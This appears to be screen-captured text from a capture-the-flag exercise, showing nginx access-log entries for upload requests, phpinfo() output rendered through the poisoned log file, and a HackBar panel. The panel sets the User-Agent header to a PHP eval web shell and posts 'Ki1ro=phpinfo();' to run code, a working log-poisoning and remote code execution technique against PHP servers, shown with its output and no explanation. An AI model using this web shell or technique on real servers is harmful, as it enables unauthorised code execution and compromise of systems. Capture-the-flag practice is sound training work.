 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[27/Jul/2022:02:30:33 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://40f28782-cbbf-4e66-bb9e-
51dafb7600d4.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [27/Jul/2022:02:30:40 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://40f28782-
cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [27/Jul/2022:02:30:46 +0000] "POST /upload.php HTTP/1.1" 200 43
"http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [27/Jul/2022:02:31:17 +0000] "POST
/upload.php HTTP/1.1" 200 43 "http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [27/Jul/2022:02:31:44 +0000]
"POST /upload.php HTTP/1.1" 200 47 "http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - - [27/Jul/2022:02:32:17
+0000] "GET / HTTP/1.1" 200 1627 "-" "
Notice: Use of undefined constant Ki1ro - assumed 'Ki1ro' in /var/log/nginx/access.log on line 369
PHP Version 5.6.40
php
System Linux eff7394fe9ed 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--
with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-
fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://b55f74ce-cc01-4de2-b8e8-458dadb2d787.challenge.ctf.show/upload/
Enable POST
enctype
application/x-www-form-urlencoded
Body
Ki1ro=phpinfo();
ADD HEADER
Name
User-Agent
Value
<?php eval($_POST[Ki1ro]) ?>